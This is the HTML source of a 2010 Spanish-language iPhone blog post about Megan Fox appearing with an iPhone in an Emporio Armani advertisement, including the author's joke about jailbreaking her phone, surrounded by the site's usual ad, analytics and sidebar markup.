/* <![CDATA[ */
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iphoneate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://iphoneate.com/?p=47129' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iphoneate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiphoneate.com%2Fmegan-fox-iphone-felicidad-iphoniatica" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iphoneate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiphoneate.com%2Fmegan-fox-iphone-felicidad-iphoniatica&#038;format=xml" />
<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/vmzUELgjGYULXyinrnbLXhKYBeQYcwHo",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"vmzUELgjGYULXyinrnbLXhKYBeQYcwHo",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://iphoneate.com/wp-content/uploads/2014/03/apple-icon-touch-80x80.png" sizes="32x32" />
<link rel="icon" href="https://iphoneate.com/wp-content/uploads/2014/03/apple-icon-touch.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iphoneate.com/wp-content/uploads/2014/03/apple-icon-touch.png" />
<meta name="msapplication-TileImage" content="https://iphoneate.com/wp-content/uploads/2014/03/apple-icon-touch.png" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1456976769347770",
    enable_page_level_ads: true
  });
</script>

<meta name='ir-site-verification-token' value='-1211155045' />
</head>
<body class="post-template-default single single-post postid-47129 single-format-standard desktop chrome" itemtype="http://schema.org/WebPage" itemscope="itemscope">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7FSDC9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/javascript" src="https://iphoneate.com/wp-content/themes/iphoneateV3/apps.js"></script>


<div id="networkBar">
  <div id="networkBarIcons">

    <a title="Noticias de Tecnologia, Analisis de gadget y mas... " target="_blank" href="http://www.TechNeate.com/">
    <img height="28px" width="32px" title="TechNeate: Noticias de Tecnologia, Analisis de gadget y mas" src="//iphoneate.com/wp-content/uploads/2017/03/techneate.png" alt="TechNeate.com"/>
    </a>

<a title="Tutoriales y Noticias de Apple iPhone" target="_blank" href="https://iphoneate.com/">
<img height="28px" width="32px" title="iPhoneate!" src="//iphoneate.com/wp-content/uploads/2017/03/iphoneate-32x32.png" alt="iPhoneate.com"/>
</a>

<a  title="Humor, Memes, Fotos y Videos Divertidos " target="_blank" href="http://quecomico.com/">
<img height="28px" width="32px" title="Que Comico" src="//iphoneate.com/wp-content/uploads/2017/03/quecomico32x32.png" alt="QueComico.com"/>
</a>

<a title="Miami Global House Music Radio"  target="_blank" href="http://www.miamiglobalradio.com/">
<img height="28px" width="32px" title="Miami Global Radio" src="//iphoneate.com/wp-content/uploads/2017/03/miamiglobalradio-32x32.png" alt="MiamiGlobalRadio.com"/>
</a>

</div>


</div>
<div class="clear"></div>

<div class="clear"></div>

<div class="header-adv">





 <div class="banner728">
     <div id="resto_728x90_TOP">
         <script type='text/javascript'>googletag.cmd.push(function () {
             googletag.display('resto_728x90_TOP');
             googletag.pubads().refresh([atop])
         });</script>
     </div>
     <div id="oldRes_728x90_TOP">
         <script type='text/javascript'>googletag.cmd.push(function () {
             googletag.display('oldRes_728x90_TOP');
             googletag.pubads().refresh([atop])
         });</script>
     </div>
     <div id="ipad_728x90_TOP">
         <script type='text/javascript'>googletag.cmd.push(function () {
             googletag.display('ipad_728x90_TOP');
             googletag.pubads().refresh([atop])
         });</script>
     </div>
 </div>



</div><!-- end #header-adv -->




<header>


   <div id="fullHeader">
        <div  id="floatingbar" class="footer-bottom">
            <div class="top-header">


          <span id="logo" itemscope itemtype="http://schema.org/Organization">
        <meta content="https://iphoneate.com/wp-content/themes/iphoneateV3/images/logo_x2.png" itemprop="logo">
        <span itemprop="name"><a itemprop="url" href="https://iphoneate.com" title="iPhoneate Comunidad mas grande todo sobre el iPhone Apple">iPhoneate</a></span>
      </span>

    


                <!-- Navigation Menu -->
                <nav id="myjquerymenu" class="jquerycssmenu" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation">
                  <ul><li id="menu-item-236304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-236304"><a title="Noticias" href="https://iphoneate.com/noticias/">Noticias</a></li>
<li id="menu-item-243301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243301"><a title="Apple Watch" href="https://iphoneate.com/apple-watch/">Watch</a></li>
<li id="menu-item-236305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-236305"><a title="Tutoriales" href="https://iphoneate.com/tutoriales/">Tutoriales</a></li>
<li id="menu-item-236306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-236306"><a title="Jailbreak &#038; Hack: iPhone, iPad, Apple" href="https://iphoneate.com/hack/">Hack &#038; Jailbreak</a></li>
<li id="menu-item-243859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243859"><a title="Desbloquea por IMEI tu iPhone" href="/desbloquea-imei-iphone">Desbloquea</a></li>
<li id="menu-item-236308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-236308"><a title="Revisión de Productos" href="https://iphoneate.com/accesorios/">Accesorios</a></li>
<li id="menu-item-236307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-236307"><a title="Lo mejor Cydia " href="https://iphoneate.com/cydia-app/">Cydia</a></li>
<li id="menu-item-236309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-236309"><a title="Revisión de Aplicaciones del App Store iTunes" href="https://iphoneate.com/app-store/">App Store</a></li>
<li id="menu-item-236310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-236310"><a title="Mejor de Softwara para OsX" href="https://iphoneate.com/mac-app-store/">OSx</a></li>
<li id="menu-item-236311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-236311"><a title="Lista de compleata de los Firmwares (iOS) de iPad, iPhone &#038; iPod" href="https://iphoneate.com/firmware-ipad-iphone-ipod-touch">Firmware</a></li>
<li id="menu-item-243640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243640"><a title="Encuenta las respuestas a todas tus preguntas sobre Apple, Ayudas, Foro" href="https://iphoneate.com/respuestas/">Respuestas</a></li>
</ul>                </nav><!-- end #myjquerymenu -->



                <a rel="#search-area" id="elSearch" class="show-hide" href="#"><i class="fa fa-search"></i></a>


                <div class="clear"></div>


              <div id="search-area" style="display:none;">
                    <form role="search" class="form-inline search" method="get" action="//iphoneate.com/buscar/" >
		
	<div class="form-group">
        <input type="hidden" name="cx" value="partner-pub-1456976769347770:2h9rlwqklgy" />
        <input type="hidden" name="cof" value="FORID:10" />
        <input type="hidden" name="ie" value="UTF-8" />
				
			<input placeholder="" onfocus="if(this.value=='¿Qué buscas?'){this.value='';}" onblur="if(this.value=='') {this.value='¿Qué buscas?';}" value="¿Qué buscas?" class="form-control"  id="s" type="text" name="q" required/>


	</div>
</form>

              </div>





            <!-- Search Form -->
            </div><!-- end .top-header -->
        </div><!-- end .header-container -->

   </div>


</header><!-- end #header -->




<div class="ads300" style="width:320px!important" id="mobile_300x50_ATF">
    <script type='text/javascript'>googletag.cmd.push(function () {
        googletag.display('mobile_300x50_ATF');
        googletag.pubads().refresh([atf])
    });</script>
</div>









  <div id="ineate11B"></div>

    


<!-- Begin Content -->
<section class="wrap">

    <!-- Begin Main Content -->
    <div class="content">




			<? include ("radioshow.php");?>




									<div id="breadcrumbs"><span><span><a href="https://iphoneate.com/">Portada</a></span> » <span><a href="https://iphoneate.com/noticias">Noticias</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Megan Fox + iPhone = Felicidad iPhoniatica</strong></span></span></div>			



        <article>
                        <div class="post-47129 post type-post status-publish format-standard hentry category-noticias tag-iphoneate-com tag-megan-fox-iphone tag-publicidad" id="post-47129">





                <div class="article-container">




                    <div class="article-content">
                      <div class="entryTop">

                        <h1 class="title single-title entry-title article-title">Megan Fox + iPhone = Felicidad iPhoniatica</h1>

												<div class="inline-view">
													por <span class="vcard author"> <span class="fn">Alefa</span></span>

													<time datetime="2010-01-14 01:59:49" itemprop="datePublished" class="entry-time"></time>

													<span style="display:none" class="post_date date updated">14 enero,2010</span>


													/	<span>14 de enero del 2010 1:59 AM EST</span>



												</div>
				 						 	</div>

											<div class="clear"></div>

	       <div class="no-image"></div>
	 

                        <div class="entry">

											<div class="singleAdsText">
					<div id="mobile_300x250_ATF" class="ads300x250"></div>
					<div id="ipad_300x250_ATF" class="ads300x250"></div>
					<div id="oldRes_300x250_E" class="singleAds"></div>
					<div id="resto_300x250_E" class="singleAds"></div>
											</div>



                          



        <p><a href="https://iphoneate.com/wp-content/uploads/2010/01/meganAMAwybo.jpg"><img fetchpriority="high" decoding="async" class="size-full wp-image-47130 alignleft" title="meganAMAwybo" src="//iphoneate.com/wp-content/uploads/2010/01/meganAMAwybo.jpg" alt="" width="288" height="421" srcset="https://iphoneate.com/wp-content/uploads/2010/01/meganAMAwybo.jpg 480w, https://iphoneate.com/wp-content/uploads/2010/01/meganAMAwybo-205x300.jpg 205w" sizes="(max-width: 288px) 100vw, 288px" /></a>Hola iPhoniatico, en su nueva campaña de publicidad de Emporio Armani para mujer, la modelo seleccionada, fue Megan Fox y como combinación perfecta iPhone.</p>
<p><br class="spacer_" /></p>
<p><br class="spacer_" /></p>
<p><br class="spacer_" /></p>
<p><br class="spacer_" /></p>
<p><br class="spacer_" /></p>
<p><br class="spacer_" /></p>
<p><br class="spacer_" /></p>
<p><br class="spacer_" /></p>
<p><br class="spacer_" /></p>
<p><br class="spacer_" /></p>
<p><br class="spacer_" /></p>
<p><br class="spacer_" /></p>
<p><span id="more-47129"></span></p>


					<!-- <div id="mobile_300x250_ATF" class="ads300x250"></div>
					<div id="ipad_300x250_ATF" class="ads300x250"></div>
					<div id="oldRes_300x250_E" class="singleAds"></div>
					<div id="resto_300x250_E" class="singleAds"></div> -->


    </p>
<p><br class="spacer_" /></p>
<p>¿ Que mas podria pedir un iPhoniatico ? , ¿ Quien le haria Jailbreak a su iPhone ?</p>
<p>Simplemente la combinacion es perfecta. Megan Fox + iPhone.</p>
<p><a href="https://iphoneate.com/wp-content/uploads/2010/01/meganAMAwybo.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-47130" title="meganAMAwybo" src="//iphoneate.com/wp-content/uploads/2010/01/meganAMAwybo.jpg" alt="" width="480" height="702" srcset="https://iphoneate.com/wp-content/uploads/2010/01/meganAMAwybo.jpg 480w, https://iphoneate.com/wp-content/uploads/2010/01/meganAMAwybo-205x300.jpg 205w" sizes="(max-width: 480px) 100vw, 480px" /></a></p>
<p>Me ofrezco como voluntario para hacerle su Jailbreak al iPhone de Megan Fox. ¿ Alguien mas ?</p>
    

	



													<!-- <div id="authorarea">
														<img alt='' src='https://secure.gravatar.com/avatar/b7d10d637d8b065c8742d023f16af33d?s=70&#038;d=wavatar&#038;r=x' srcset='https://secure.gravatar.com/avatar/b7d10d637d8b065c8742d023f16af33d?s=140&#038;d=wavatar&#038;r=x 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>														<h3>Por: </h3>
														<div class="authorinfo">
																												<a class="author-link" href="https://iphoneate.com/author/alefa" rel="author">Ver todos los post  <span class="meta-nav">&rarr;</span></a>
														</div>
													</div> -->


								                        <style>
								                            #ads .__cedato_close_button {
								    				width: 30px;
								   				height: 20px;
								    				font-size: 15px;
								    				border: none;
								    				padding: 0;
								    				margin: 0;
												}
											div#ads {
								    				max-width: 602px;
												}
											</style>



                                                      <div class="clear"></div>

                        </div><!-- end #entry -->

                    </div><!-- end #article-content -->
                </div><!-- end #article-container -->
            </div><!-- end #post -->
                    </article>

												<div class="clear"></div>





        <div class="recently">


					<div id="mobile_300x250_A" class="ads300x250"></div>
					<div id="ipad_300x250_A" class="ads300x250"></div>




          <div class="clear"></div>


   <div class="clear"></div>


					<div id="mobile_300x250_B" class="ads300x250"></div>
					<div id="ipad_300x250_B" class="ads300x250"></div>


					<div class="clear"></div>

					<div class="post">


						<div class="facebookComments" style="">
						<div class="fb-comments" data-href="https://iphoneate.com/megan-fox-iphone-felicidad-iphoniatica" data-width="100%" data-numposts="50" data-colorscheme="light"></div>
						</div>
	      		
<div id="disqus_thread"></div>

					</div>
            <div class="clear"></div>
        </div><!-- end #recently -->

    </div><!-- end #main content -->



    <!-- Begin Sidebar 1 (left) -->
    <aside class="sidebar1" role="complementary">



	<div class="clear"></div>


					<div class="ads300x250" id="resto_300x250_ATF">
		            <script type='text/javascript'>googletag.cmd.push(function () {
		                googletag.display('resto_300x250_ATF');
		                googletag.pubads().refresh([atf])
		            });</script>
		        </div>
		        <div class="ads300x250" id="oldRes_300x250_ATF">
		            <script type='text/javascript'>googletag.cmd.push(function () {
		                googletag.display('oldRes_300x250_ATF');
		                googletag.pubads().refresh([atf])
		            });</script>
		        </div>






<div class="clear"></div>



	<div id="chatBoxSmall">
		<div id="sid0010000025960985144"></div>
	</div>






<div id="firmware">
	<h2 class="sideTitles"><i class="fa fa-cloud-download"></i> Descarga tu Firmware</h2>


<div id="sidebar-firmware">
	<div class="row item-sidebar" >
	    <a class="col-xs-6 col-sm-6 col-md-3 the-item" id="device-iphone" href="https://iphoneate.com/firmware-ipad-iphone-ipod-touch">
	        <div class="deviceImg"> <img src="/geo/api/img/iPhone10,3.png" alt="iPhone 6s"></div>
	         <div class="deviceTitle"><span>iPhone</span></div>
	    </a>
	    <a class="col-xs-6 col-sm-6 col-md-3 the-item" id="device-ipad" href="https://iphoneate.com/firmware-ipad-iphone-ipod-touch">
	        <div class="deviceImg"> <img src="/geo/api/img/iPad6,11.png" alt="iPad"></div>
	         <div class="deviceTitle"><span>iPad</span></div>
	    </a>
	    <a class="col-xs-6 col-sm-6 col-md-3 the-item" id="device-ipod" href="https://iphoneate.com/firmware-ipad-iphone-ipod-touch">
	        <div class="deviceImg"> <img src="/geo/api/img/iPod5,1.png" alt="iPod Touch 6G"></div>
	        <div class="deviceTitle"> <span>iPod</span></div>
	    </a>
	    <a class="col-xs-6 col-sm-6 col-md-3 the-item" id="device-apple-tv" href="https://iphoneate.com/firmware-ipad-iphone-ipod-touch">
	        <div class="deviceImg"> <img src="/geo/api/img/AppleTV5,3.png" alt="Apple TV"></div>
	        <div class="deviceTitle"> <span>Apple TV</span></div>
	    </a>
	    <p></p>
	</div>
</div>





	<? //include ("ios.php");?>

            <div class="ads300x250" id="resto_300x250_A">
                <script type='text/javascript'>googletag.cmd.push(function () {
                    googletag.display('resto_300x250_A');
                    googletag.pubads().refresh([taA])
                });</script>
            </div>
            <div class="ads300x250" id="oldRes_300x250_B">
                <script type='text/javascript'>googletag.cmd.push(function () {
                    googletag.display('oldRes_300x250_B');
                    googletag.pubads().refresh([taB])
                });</script>
            </div>






</div>




<div id="miamiGlobal">

	<div id="jquery_jplayer_1" class="jp-jplayer"></div>

			<div id="jp_container_1" class="jp-audio">

				<div class="jp-type-single">
					<div class="jp-gui jp-interface">
						<ul class="jp-controls">
							<li><a href="javascript:;" class="jp-play" tabindex="1">play</a></li>
							<li><a href="javascript:;" class="jp-pause" tabindex="1">pause</a></li>
							<li><a href="javascript:;" class="jp-stop" tabindex="1">stop</a></li>
							<li><a href="javascript:;" class="jp-mute" tabindex="1" title="mute">mute</a></li>
							<li><a href="javascript:;" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
							<!-- <li><a href="javascript:;" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li> -->
						</ul>
						<!-- <div class="jp-progress">
							<div class="jp-seek-bar">
								<div class="jp-play-bar"></div>
							</div>
						</div> -->
						<!-- <div class="jp-volume-bar">
							<div class="jp-volume-bar-value"></div>
						</div> -->
						<div class="jp-time-holder">
							<!-- <div class="jp-current-time"></div> -->
							<!-- <div class="jp-duration"></div> -->
						<a id="footerCntLogoLive"  title="The Best Electronic Radio in Miami" target="_blank" href="//www.miamiglobalradio.com"><img src="//iphoneate.com/wp-content/uploads/2017/03/logo-small-live.png" height="37" alt="91"></a>

							<!-- <ul class="jp-toggles">
								<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
								<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
							</ul> -->
						</div>
					</div>

					<div class="jp-no-solution">
						<span>Update Required</span>
						To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
					</div>
				</div>
			</div>
</div>



        <div class="ads300x250" id="resto_300x250_B">
            <script type='text/javascript'>googletag.cmd.push(function () {
                googletag.display('resto_300x250_B');
                googletag.pubads().refresh([taB])
            });</script>
        </div>
        <div class="ads300x250" id="oldRes_300x250_C">
            <script type='text/javascript'>googletag.cmd.push(function () {
                googletag.display('oldRes_300x250_C');
                googletag.pubads().refresh([taC])
            });</script>
        </div>


	<h2 class="sideTitles"><i class="fa fa-video-camera"></i> Videos Destacados</h2>
	<ul class="sidePost">

				<li class="sidePostBox">
			<div class="sidePostImg">
				<a href="https://iphoneate.com/como-hacer-jailbreak-ios-14-iphone">
					<img width="175" height="98" src="https://iphoneate.com/wp-content/uploads/2021/03/como-hacer-jailbreak-en-ios-14-1-175x98.jpg" class="thumbnail_sidePostImage wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://iphoneate.com/wp-content/uploads/2021/03/como-hacer-jailbreak-en-ios-14-1-175x98.jpg 175w, https://iphoneate.com/wp-content/uploads/2021/03/como-hacer-jailbreak-en-ios-14-1-250x141.jpg 250w, https://iphoneate.com/wp-content/uploads/2021/03/como-hacer-jailbreak-en-ios-14-1-640x360.jpg 640w, https://iphoneate.com/wp-content/uploads/2021/03/como-hacer-jailbreak-en-ios-14-1-768x432.jpg 768w, https://iphoneate.com/wp-content/uploads/2021/03/como-hacer-jailbreak-en-ios-14-1-658x370.jpg 658w, https://iphoneate.com/wp-content/uploads/2021/03/como-hacer-jailbreak-en-ios-14-1-354x200.jpg 354w, https://iphoneate.com/wp-content/uploads/2021/03/como-hacer-jailbreak-en-ios-14-1.jpg 1280w" sizes="(max-width: 175px) 100vw, 175px" /></a>
			</div>
			<div class="sidePostText">
				<h3 class="sidePostTextTile"><a href="https://iphoneate.com/como-hacer-jailbreak-ios-14-iphone">Cómo hacer Jailbreak en iOS 14-14.3 para todos los dispositivos</a></h3>
			</div>
		</li>

				<li class="sidePostBox">
			<div class="sidePostImg">
				<a href="https://iphoneate.com/eclipse-emulador-game-boy-nes-snes-irrevocable-juega-sin-jailbreak">
					<img width="175" height="98" src="https://iphoneate.com/wp-content/uploads/2020/04/eclipse-emulador-game-boy-snes-i-175x98.jpg" class="thumbnail_sidePostImage wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://iphoneate.com/wp-content/uploads/2020/04/eclipse-emulador-game-boy-snes-i-175x98.jpg 175w, https://iphoneate.com/wp-content/uploads/2020/04/eclipse-emulador-game-boy-snes-i-250x141.jpg 250w, https://iphoneate.com/wp-content/uploads/2020/04/eclipse-emulador-game-boy-snes-i-640x360.jpg 640w, https://iphoneate.com/wp-content/uploads/2020/04/eclipse-emulador-game-boy-snes-i-768x432.jpg 768w, https://iphoneate.com/wp-content/uploads/2020/04/eclipse-emulador-game-boy-snes-i-658x370.jpg 658w, https://iphoneate.com/wp-content/uploads/2020/04/eclipse-emulador-game-boy-snes-i-354x200.jpg 354w, https://iphoneate.com/wp-content/uploads/2020/04/eclipse-emulador-game-boy-snes-i.jpg 1280w" sizes="(max-width: 175px) 100vw, 175px" /></a>
			</div>
			<div class="sidePostText">
				<h3 class="sidePostTextTile"><a href="https://iphoneate.com/eclipse-emulador-game-boy-nes-snes-irrevocable-juega-sin-jailbreak">Eclipse Emulador Game Boy, SNES &#8230; Irrevocable juega sin Jailbreak</a></h3>
			</div>
		</li>

				<li class="sidePostBox">
			<div class="sidePostImg">
				<a href="https://iphoneate.com/como-hacer-jailbreak-para-iphone-xs-xr-11-11-pro-en-ios-13-3">
					<img width="175" height="98" src="https://iphoneate.com/wp-content/uploads/2020/02/como-hacer-jailbreak-para-iphone-175x98.jpg" class="thumbnail_sidePostImage wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://iphoneate.com/wp-content/uploads/2020/02/como-hacer-jailbreak-para-iphone-175x98.jpg 175w, https://iphoneate.com/wp-content/uploads/2020/02/como-hacer-jailbreak-para-iphone-250x141.jpg 250w, https://iphoneate.com/wp-content/uploads/2020/02/como-hacer-jailbreak-para-iphone-640x360.jpg 640w, https://iphoneate.com/wp-content/uploads/2020/02/como-hacer-jailbreak-para-iphone-768x432.jpg 768w, https://iphoneate.com/wp-content/uploads/2020/02/como-hacer-jailbreak-para-iphone-658x370.jpg 658w, https://iphoneate.com/wp-content/uploads/2020/02/como-hacer-jailbreak-para-iphone-354x200.jpg 354w, https://iphoneate.com/wp-content/uploads/2020/02/como-hacer-jailbreak-para-iphone.jpg 1280w" sizes="(max-width: 175px) 100vw, 175px" /></a>
			</div>
			<div class="sidePostText">
				<h3 class="sidePostTextTile"><a href="https://iphoneate.com/como-hacer-jailbreak-para-iphone-xs-xr-11-11-pro-en-ios-13-3">Cómo hacer Jailbreak para iPhone XS/XR/11/11 Pro en iOS 13.3</a></h3>
			</div>
		</li>

				<li class="sidePostBox">
			<div class="sidePostImg">
				<a href="https://iphoneate.com/como-hacer-jailbreak-para-ios-14-2-iphone-xs-xs-max-xr-x-8-7-6-se">
					<img width="175" height="98" src="https://iphoneate.com/wp-content/uploads/2019/09/como-hacer-jailbreak-para-ios-14-175x98.jpg" class="thumbnail_sidePostImage wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://iphoneate.com/wp-content/uploads/2019/09/como-hacer-jailbreak-para-ios-14-175x98.jpg 175w, https://iphoneate.com/wp-content/uploads/2019/09/como-hacer-jailbreak-para-ios-14-250x141.jpg 250w, https://iphoneate.com/wp-content/uploads/2019/09/como-hacer-jailbreak-para-ios-14-768x432.jpg 768w, https://iphoneate.com/wp-content/uploads/2019/09/como-hacer-jailbreak-para-ios-14-640x360.jpg 640w, https://iphoneate.com/wp-content/uploads/2019/09/como-hacer-jailbreak-para-ios-14-658x370.jpg 658w, https://iphoneate.com/wp-content/uploads/2019/09/como-hacer-jailbreak-para-ios-14-354x200.jpg 354w, https://iphoneate.com/wp-content/uploads/2019/09/como-hacer-jailbreak-para-ios-14.jpg 1280w" sizes="(max-width: 175px) 100vw, 175px" /></a>
			</div>
			<div class="sidePostText">
				<h3 class="sidePostTextTile"><a href="https://iphoneate.com/como-hacer-jailbreak-para-ios-14-2-iphone-xs-xs-max-xr-x-8-7-6-se">Como hacer Jailbreak para iOS 12.4 &#8211; iPhone XS/XS Max/XR/X/8/7/6/SE</a></h3>
			</div>
		</li>

				<li class="sidePostBox">
			<div class="sidePostImg">
				<a href="https://iphoneate.com/tenorshare-ultdata-recupera-informacion-de-tu-iphone-o-copia-de-seguridad">
					<img width="175" height="98" src="https://iphoneate.com/wp-content/uploads/2019/09/tenorshare-ultdata-recupera-info-175x98.jpg" class="thumbnail_sidePostImage wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://iphoneate.com/wp-content/uploads/2019/09/tenorshare-ultdata-recupera-info-175x98.jpg 175w, https://iphoneate.com/wp-content/uploads/2019/09/tenorshare-ultdata-recupera-info-250x141.jpg 250w, https://iphoneate.com/wp-content/uploads/2019/09/tenorshare-ultdata-recupera-info-768x432.jpg 768w, https://iphoneate.com/wp-content/uploads/2019/09/tenorshare-ultdata-recupera-info-640x360.jpg 640w, https://iphoneate.com/wp-content/uploads/2019/09/tenorshare-ultdata-recupera-info-658x370.jpg 658w, https://iphoneate.com/wp-content/uploads/2019/09/tenorshare-ultdata-recupera-info-354x200.jpg 354w, https://iphoneate.com/wp-content/uploads/2019/09/tenorshare-ultdata-recupera-info.jpg 1280w" sizes="(max-width: 175px) 100vw, 175px" /></a>
			</div>
			<div class="sidePostText">
				<h3 class="sidePostTextTile"><a href="https://iphoneate.com/tenorshare-ultdata-recupera-informacion-de-tu-iphone-o-copia-de-seguridad">Tenorshare UltData &#8211; Recupera Información de tu iPhone o Copia de Seguridad</a></h3>
			</div>
		</li>

				<div class="clear"></div>
	</ul>





	


  <div class="ads300x250" id="resto_300x250_C">
       <script type='text/javascript'>googletag.cmd.push(function () {
           googletag.display('resto_300x250_C');
           googletag.pubads().refresh([taC])
       });</script>
   </div>
   <div class="ads300x250" id="oldRes_300x250_D">
       <script type='text/javascript'>googletag.cmd.push(function () {
           googletag.display('oldRes_300x250_D');
           googletag.pubads().refresh([taD])
       });</script>
   </div>


	<h2 class="sideTitles"><i class="fa fa-smile-o"></i> Humor </h2>
	<ul class="sidePost">

				<li class="sidePostBox">
			<div class="sidePostImg">
				<a href="https://iphoneate.com/los-mejores-memes-del-iphone-11">
					<img width="175" height="95" src="https://iphoneate.com/wp-content/uploads/2019/09/meme-iphone-11-175x95.jpg" class="thumbnail_sidePostImage wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://iphoneate.com/wp-content/uploads/2019/09/meme-iphone-11-175x95.jpg 175w, https://iphoneate.com/wp-content/uploads/2019/09/meme-iphone-11-250x136.jpg 250w, https://iphoneate.com/wp-content/uploads/2019/09/meme-iphone-11-640x349.jpg 640w, https://iphoneate.com/wp-content/uploads/2019/09/meme-iphone-11-658x359.jpg 658w, https://iphoneate.com/wp-content/uploads/2019/09/meme-iphone-11.jpg 680w" sizes="(max-width: 175px) 100vw, 175px" /></a>
			</div>
			<div class="sidePostText">
				<h3 class="sidePostTextTile"><a href="https://iphoneate.com/los-mejores-memes-del-iphone-11">Los mejores Memes del iPhone 11</a></h3>
			</div>
		</li>

				<li class="sidePostBox">
			<div class="sidePostImg">
				<a href="https://iphoneate.com/hacker-arya-vuelve-vulnerable-faceid-iphonex">
					<img width="175" height="97" src="https://iphoneate.com/wp-content/uploads/2017/09/arya-faceid-iphonex-1-175x97.jpg" class="thumbnail_sidePostImage wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://iphoneate.com/wp-content/uploads/2017/09/arya-faceid-iphonex-1-175x97.jpg 175w, https://iphoneate.com/wp-content/uploads/2017/09/arya-faceid-iphonex-1-250x138.jpg 250w, https://iphoneate.com/wp-content/uploads/2017/09/arya-faceid-iphonex-1-768x424.jpg 768w, https://iphoneate.com/wp-content/uploads/2017/09/arya-faceid-iphonex-1-640x360.jpg 640w, https://iphoneate.com/wp-content/uploads/2017/09/arya-faceid-iphonex-1-658x364.jpg 658w, https://iphoneate.com/wp-content/uploads/2017/09/arya-faceid-iphonex-1.jpg 932w" sizes="(max-width: 175px) 100vw, 175px" /></a>
			</div>
			<div class="sidePostText">
				<h3 class="sidePostTextTile"><a href="https://iphoneate.com/hacker-arya-vuelve-vulnerable-faceid-iphonex">Hacker Arya vuelve vulnerable al FaceID del iPhoneX</a></h3>
			</div>
		</li>

				<li class="sidePostBox">
			<div class="sidePostImg">
				<a href="https://iphoneate.com/destruye-apple-store-francia">
